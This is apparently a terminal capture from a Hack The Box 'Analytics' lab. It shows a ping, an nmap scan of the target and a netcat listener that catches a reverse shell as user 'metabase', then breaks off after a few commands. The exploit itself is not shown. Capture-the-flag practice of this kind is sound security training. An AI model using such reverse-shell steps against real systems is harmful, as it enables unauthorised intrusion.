 kali@kali: ~
kali@kali: ~ 167x39
└─$ mkdir Downloads/Analytics
┌──(kali㉿kali)-[~]
└─$ ping 10.10.11.233 -c 4
PING 10.10.11.233 (10.10.11.233) 56(84) bytes of data.
64 bytes from 10.10.11.233: icmp_seq=1 ttl=63 time=510 ms
64 bytes from 10.10.11.233: icmp_seq=2 ttl=63 time=212 ms
64 bytes from 10.10.11.233: icmp_seq=3 ttl=63 time=207 ms
64 bytes from 10.10.11.233: icmp_seq=4 ttl=63 time=203 ms
--- 10.10.11.233 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 203.446/283.138/509.536/130.747 ms
┌──(kali㉿kali)-[~]
└─$ sudo nmap 10.10.11.233
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-28 08:27 UTC
Nmap scan report for analytical.htb (10.10.11.233)
Host is up (0.44s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 3.82 seconds
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.11.233] 35324
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
1dc2a5d423e8:/$ whoami
whoami
metabase
1dc2a5d423e8:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
1dc2a5d423e8:/$ ls